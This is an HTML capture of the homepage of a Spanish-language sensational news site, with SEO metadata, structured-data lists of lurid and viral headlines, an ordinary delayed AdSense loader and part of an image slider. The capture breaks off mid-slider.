

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mundogore.com/fuerte-sismo-de-magnitud-6-3-sacude-papu/
body_size: 18947
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/mundogore-com.png"/>
	<link rel="apple-touch-icon" href="/images/mundogore-com.png"/>


    <!-- Title y Description -->

    <title>Mundo Gore</title>

    <meta name="description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://mundogore.com/fuerte-sismo-de-magnitud-6-3-sacude-papu/">

    
    
    <link rel="next" href="https://mundogore.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Mundo Gore">

    <meta property="og:description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta property="og:image" content="https://mundogore.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Mundo Gore">

    <meta property="og:url" content="https://mundogore.com/">

    <meta property="og:site_name" content="mundogore.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Mundo Gore">

    <meta name="twitter:description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta name="twitter:image" content="https://mundogore.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Mundo Gore">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="mundogore.com">

	<meta name="mobile-web-app-title" content="mundogore.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://mundogore.com/#website", 
"url": "https://mundogore.com", 
"name": "mundogore.com", 
"description": "mundogore.com", 
"publisher": { "@id": "https://mundogore.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://mundogore.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "mundogore.com",

      "description": "mundogore.com",

      "url": "https:\/\/mundogore.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://mundogore.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "mundogore.com",

      "url": "https:\/\/mundogore.com",

      "logo": "https:\/\/mundogore.com\/assets\/logo.png",

      "description": "mundogore.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "mundogore.com",

      "description": "Noticias gore, impactantes, preocupantes y apocalipticas a nivel global",

      "url": "https:\/\/mundogore.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "mundogore.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/mundogore.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Un padre tiene la respuesta perfecta de 5 palabras despu\u00e9s de que un profesor criticara p\u00fablicamente a su hija en clase","description":"Un padre tiene la respuesta perfecta de 5 palabras despu\u00e9s de que un profesor criticara p\u00fablicamente a su hija en clase","image":"https:\/\/i2-prod.themirror.com\/article1441044.ece\/ALTERNATES\/s1200f\/1_Why-Didnt-I-Study-For-This-Test.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/un-padre-tiene-la-respuesta-perfecta-de-5-palabras-despu-s-de-que-un-profesor-criticara-p-blicamente-a-su-hija-en-clase-"},{"@type":"NewsArticle","headline":"Casas de mu\u00f1ecas del horror de Harvard creadas con un siniestro prop\u00f3sito","description":"Casas de mu\u00f1ecas del horror de Harvard creadas con un siniestro prop\u00f3sito","image":"https:\/\/i2-prod.themirror.com\/article1577234.ece\/ALTERNATES\/s1200f\/0_These-eerie-dollhouse-scenes-were-constructed-by-one-woman.jpg","datePublished":"2026-01-06T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/casas-de-mu-ecas-del-horror-de-harvard-creadas-con-un-siniestro-prop-sito-"},{"@type":"NewsArticle","headline":"\"La muerte m\u00e1s espantosa de todos los tiempos\": buzos fueron \"hervidos desde dentro\"","description":"\"La muerte m\u00e1s espantosa de todos los tiempos\": buzos fueron \"hervidos desde dentro\"","image":"https:\/\/i2-prod.themirror.com\/article1577159.ece\/ALTERNATES\/s1200f\/0_The-Byford-Dolphin-oil-rig-and-its-safety-ship-is-seen-in-th.jpg","datePublished":"2026-01-06T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/la-muerte-m-s-espantosa-de-todos-los-tiempos-buzos-fueron-hervidos-desde-dentro-"},{"@type":"NewsArticle","headline":"Ingeniero afirma que el \"crimen perfecto\" del MH370 a\u00fan puede resolverse mientras comienza una nueva b\u00fasqueda","description":"Ingeniero afirma que el \"crimen perfecto\" del MH370 a\u00fan puede resolverse mientras comienza una nueva b\u00fasqueda","image":"https:\/\/i2-prod.themirror.com\/article1594551.ece\/ALTERNATES\/s1200f\/2_Malaysia-Airlines-plane.jpg","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/ingeniero-afirma-que-el-crimen-perfecto-del-mh370-a-n-puede-resolverse-mientras-comienza-una-nueva-b-squeda-"},{"@type":"NewsArticle","headline":"Mensaje OVNI 'del futuro de la humanidad' esper\u00f3 treinta a\u00f1os para ser le\u00eddo","description":"Mensaje OVNI 'del futuro de la humanidad' esper\u00f3 treinta a\u00f1os para ser le\u00eddo","image":"https:\/\/i2-prod.themirror.com\/article1577673.ece\/ALTERNATES\/s1200f\/0_Unidentified-flying-object-illustration.jpg","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/mensaje-ovni-del-futuro-de-la-humanidad-esper-treinta-a-os-para-ser-le-do-"},{"@type":"NewsArticle","headline":"Dentro de la isla griega que ofrece alojamiento gratis para cuidar gatos rescatados","description":"Dentro de la isla griega que ofrece alojamiento gratis para cuidar gatos rescatados","image":"https:\/\/i2-prod.themirror.com\/article1595092.ece\/ALTERNATES\/s1200f\/0_Street-cat-in-a-narrow-paved-alley-of-Ano-Syros-in-Syros-island-Cyclades-Greece.jpg","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/dentro-de-la-isla-griega-que-ofrece-alojamiento-gratis-para-cuidar-gatos-rescatados-"},{"@type":"NewsArticle","headline":"Madre revisa el monitor de beb\u00e9 y descubre un invitado inesperado con su hijo peque\u00f1o dormido","description":"Madre revisa el monitor de beb\u00e9 y descubre un invitado inesperado con su hijo peque\u00f1o dormido","image":"https:\/\/i2-prod.themirror.com\/article1596071.ece\/ALTERNATES\/s1200f\/1_Portrait-of-Parenthood.jpg","datePublished":"2026-01-04T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/madre-revisa-el-monitor-de-beb-y-descubre-un-invitado-inesperado-con-su-hijo-peque-o-dormido-"},{"@type":"NewsArticle","headline":"La conmovedora Resoluci\u00f3n de A\u00f1o Nuevo 2026 de un padre deja a la gente llorando","description":"La conmovedora Resoluci\u00f3n de A\u00f1o Nuevo 2026 de un padre deja a la gente llorando","image":"https:\/\/i2-prod.themirror.com\/article1576916.ece\/ALTERNATES\/s1200f\/2_Golden-2026-numbers-held-in-hands-outdoors.jpg","datePublished":"2026-01-01T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/la-conmovedora-resoluci-n-de-a-o-nuevo-2026-de-un-padre-deja-a-la-gente-llorando-"},{"@type":"NewsArticle","headline":"Madre disfruta de una \"gran\" estancia en hotel antes de detectar un visitante no deseado en el monitor del beb\u00e9","description":"Madre disfruta de una \"gran\" estancia en hotel antes de detectar un visitante no deseado en el monitor del beb\u00e9","image":"https:\/\/i2-prod.themirror.com\/article1591022.ece\/ALTERNATES\/s1200f\/0_Hotel-room-comfort-with-good-sleep-easy-relaxation-lifestyle-of-Asian-girl-on-bed-have-a-nice-day-mo.jpg","datePublished":"2025-12-31T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/madre-disfruta-de-una-gran-estancia-en-hotel-antes-de-detectar-un-visitante-no-deseado-en-el-monitor-del-beb-"},{"@type":"NewsArticle","headline":"Nostradamus predice que una gran estrella morir\u00e1 en 2026 en 4 escalofriantes predicciones","description":"Nostradamus predice que una gran estrella morir\u00e1 en 2026 en 4 escalofriantes predicciones","image":"https:\/\/i2-prod.themirror.com\/article1571196.ece\/ALTERNATES\/s1200f\/0_Portrait-of-Nostradamus.jpg","datePublished":"2025-12-28T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/nostradamus-predice-que-una-gran-estrella-morir-en-2026-en-4-escalofriantes-predicciones-"},{"@type":"NewsArticle","headline":"Los fans del Grinch detectan un detalle que 'nunca hab\u00edan notado' y dicen que arruina la pel\u00edcula","description":"Los fans del Grinch detectan un detalle que 'nunca hab\u00edan notado' y dicen que arruina la pel\u00edcula","image":"https:\/\/i2-prod.themirror.com\/article861731.ece\/ALTERNATES\/s1200f\/0_The-How-The-Grinch-Stole-Christmas-Grinch-2000.jpg","datePublished":"2025-12-21T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/los-fans-del-grinch-detectan-un-detalle-que-nunca-hab-an-notado-y-dicen-que-arruina-la-pel-cula-"},{"@type":"NewsArticle","headline":"Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos","description":"Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos","image":"https:\/\/i2-prod.themirror.com\/article1567101.ece\/ALTERNATES\/s1200f\/0_Former-Site-Of-Unit-731-Reopens-To-Public.jpg","datePublished":"2025-12-20T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos-"},{"@type":"NewsArticle","headline":"Escalofriante texto final de estafador y esposa encontrados \"envueltos en concreto\"","description":"Escalofriante texto final de estafador y esposa encontrados \"envueltos en concreto\"","image":"https:\/\/i2-prod.themirror.com\/article1557148.ece\/ALTERNATES\/s1200f\/0_PAY-Roman-Novak-8-East2west-News.jpg","datePublished":"2025-12-17T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto-"},{"@type":"NewsArticle","headline":"Cient\u00edficos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cu\u00e1les ol\u00edan peor","description":"Cient\u00edficos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cu\u00e1les ol\u00edan peor","image":"https:\/\/i2-prod.themirror.com\/article1557876.ece\/ALTERNATES\/s1200f\/0_Woman-lying-in-bed-with-man-and-covering-her-nose-with-her-hand.jpg","datePublished":"2025-12-14T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/cient-ficos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cu-les-ol-an-peor-"},{"@type":"NewsArticle","headline":"La vida moderna nos est\u00e1 enfermando y agotando porque nuestros cuerpos no est\u00e1n hechos para ella","description":"La vida moderna nos est\u00e1 enfermando y agotando porque nuestros cuerpos no est\u00e1n hechos para ella","image":"https:\/\/i2-prod.themirror.com\/article1555736.ece\/ALTERNATES\/s1200f\/0_Angry-asian-woman-clenching-fists-and-tightly-closing-eyes-Concept-of-inner-rage-frustration-and-emotional-outburst.jpg","datePublished":"2025-12-11T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/la-vida-moderna-nos-est-enfermando-y-agotando-porque-nuestros-cuerpos-no-est-n-hechos-para-ella-"},{"@type":"NewsArticle","headline":"Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo","description":"Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo","image":"https:\/\/i2-prod.themirror.com\/article1361242.ece\/ALTERNATES\/s1200f\/1_Charity-shop.jpg","datePublished":"2025-12-11T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo-"},{"@type":"NewsArticle","headline":"In-N-Out elimina el n\u00famero 67 de su sistema de pedidos debido a la tendencia viral del 6-7","description":"In-N-Out elimina el n\u00famero 67 de su sistema de pedidos debido a la tendencia viral del 6-7","image":"https:\/\/i2-prod.themirror.com\/article1553015.ece\/ALTERNATES\/s1200f\/0_In-N-Out-Burger-In-San-Diego.jpg","datePublished":"2025-12-10T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/in-n-out-elimina-el-n-mero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7-"},{"@type":"NewsArticle","headline":"Adolescente muere al participar en peligrosa tendencia de redes sociales","description":"Adolescente muere al participar en peligrosa tendencia de redes sociales","image":"https:\/\/i2-prod.themirror.com\/article1550812.ece\/ALTERNATES\/s1200f\/0_Image_20251206_132149_476jpeg.jpg","datePublished":"2025-12-09T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales-"},{"@type":"NewsArticle","headline":"F\u00e1brica que fabrica mu\u00f1ecas sexuales \"infantiles\" detiene su producci\u00f3n","description":"F\u00e1brica que fabrica mu\u00f1ecas sexuales \"infantiles\" detiene su producci\u00f3n","image":"https:\/\/i2-prod.themirror.com\/article1542415.ece\/ALTERNATES\/s1200e\/0_This-photo-taken-on-February-1-2018-sho.jpg","datePublished":"2025-12-04T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/f-brica-que-fabrica-mu-ecas-sexuales-infantiles-detiene-su-producci-n-"},{"@type":"NewsArticle","headline":"Familia brit\u00e1nica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron","description":"Familia brit\u00e1nica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron","image":"https:\/\/i2-prod.themirror.com\/article1539516.ece\/ALTERNATES\/s1200e\/0_Multiethnic-family-moving-home.jpg","datePublished":"2025-12-03T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/familia-brit-nica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron-"},{"@type":"NewsArticle","headline":"\"Despert\u00e9 desnudo en una tumba en el desierto y sobreviv\u00ed 71 d\u00edas comiendo ranas\"","description":"\"Despert\u00e9 desnudo en una tumba en el desierto y sobreviv\u00ed 71 d\u00edas comiendo ranas\"","image":"https:\/\/i2-prod.themirror.com\/article1532746.ece\/ALTERNATES\/s1200e\/0_Screenshot-2021-05-24-at-115029.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/despert-desnudo-en-una-tumba-en-el-desierto-y-sobreviv-71-d-as-comiendo-ranas-"},{"@type":"NewsArticle","headline":"Asesino can\u00edbal enfermizo as\u00f3 el cerebro de su novia y bebi\u00f3 su sangre","description":"Asesino can\u00edbal enfermizo as\u00f3 el cerebro de su novia y bebi\u00f3 su sangre","image":"https:\/\/i2-prod.themirror.com\/article1533003.ece\/ALTERNATES\/s1200e\/0_PAY-Valdai-cannibal_7_Vkontakte_east2west.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/asesino-can-bal-enfermizo-as-el-cerebro-de-su-novia-y-bebi-su-sangre-"},{"@type":"NewsArticle","headline":"Arque\u00f3logos logran un gran avance al buscar al \"verdadero\" Pap\u00e1 Noel","description":"Arque\u00f3logos logran un gran avance al buscar al \"verdadero\" Pap\u00e1 Noel","image":"https:\/\/i2-prod.themirror.com\/article774662.ece\/ALTERNATES\/s1200e\/0_JS319367524.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/arque-logos-logran-un-gran-avance-al-buscar-al-verdadero-pap-noel-"},{"@type":"NewsArticle","headline":"Compradora de Acci\u00f3n de Gracias criticada por acaparar pollos asados, pero hay m\u00e1s en la historia","description":"Compradora de Acci\u00f3n de Gracias criticada por acaparar pollos asados, pero hay m\u00e1s en la historia","image":"https:\/\/i2-prod.themirror.com\/article1533563.ece\/ALTERNATES\/s1200e\/0_Screenshot-2025-11-28-181523.jpg","datePublished":"2025-11-29T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/compradora-de-acci-n-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-m-s-en-la-historia-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=5865" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">mundogore.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Mundo Gore</h1>

    <p>Noticias gore, impactantes, preocupantes y apocalipticas a nivel global</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 105 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="1" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/daisy-destroyer-gore/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/fWb1dCx8s9g/0.jpg" alt="Que es el video Daisy destroyer gore" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Que es el video Daisy destroyer gore</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fans-de-disney-acaban-de-descubrir-secretos-del-parque-que-estaban-ocultos-a-simple-vista/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1435778.ece/ALTERNATES/s1200e/2_FILES-US-VENEZUELA-DISNEY-MIGRATION.jpg" alt="Los fans de Disney acaban de descubrir secretos del parque que estaban "ocultos a simple vista"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fans de Disney acaban de descubrir secretos del parque que estaban "ocultos a simple vista"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aparecen-enormes-grietas-la-tierra-se-ab/" target="_blank">
			  					<div class="image-container">
					  <img src="https://alertamundialinfo.com/wp-content/uploads/2023/09/La-tierra-se-parte-en-varios-kilometros-en-varios-lugares-de-Estados-Unidos-por-la-extraccion-de-agua-subterranea.jpg" alt="Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/al-menos-16-victimas-y-varios-desapareci/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Al menos 16 victimas y varios desaparecidos tras una sorpresiva avalancha en Uttarkashi de la India</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fanaticos-de-la-musica-descubren-una-espeluznante-figura-de-halloween-antes-de-darse-cuenta-de-quien-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1419371.ece/ALTERNATES/s1200e/1_church6.jpg" alt="Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/siempre-realiza-una-verificacion-crucial-antes-de-tirar-las-pilas-o-arriesgate-a-un-gran-peligro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1454139.ece/ALTERNATES/s1200e/0_Bunch-of-rechargeable-batteries.jpg" alt="Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/extraterrestres-secuestraron-a-un-hombre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/03/hombre-secuestrado-por-extraterrestres.webp.webp" alt="Extraterrestres secuestraron a un Hombre y le dijeron como seria el fin de la Tierra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Extraterrestres secuestraron a un Hombre y le dijeron como seria el fin de la Tierra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/profesores-pillan-a-estudiantes-usando-ia-al-detectar-el-mismo-error-en-correos-electronicos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1472225.ece/ALTERNATES/s1200e/0_ChatGPT.jpg" alt="Profesores pillan a estudiantes usando IA al detectar el mismo error en correos electrónicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Profesores pillan a estudiantes usando IA al detectar el mismo error en correos electrónicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-la-luna-del-castor-de-hoy-podria-afectar-inesperadamente-a-tu-relacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1484373.ece/ALTERNATES/s1200e/3_The-Beaver-Moon.jpg" alt="Cómo la Luna del Castor de hoy podría afectar inesperadamente a tu relación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo la Luna del Castor de hoy podría afectar inesperadamente a tu relación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
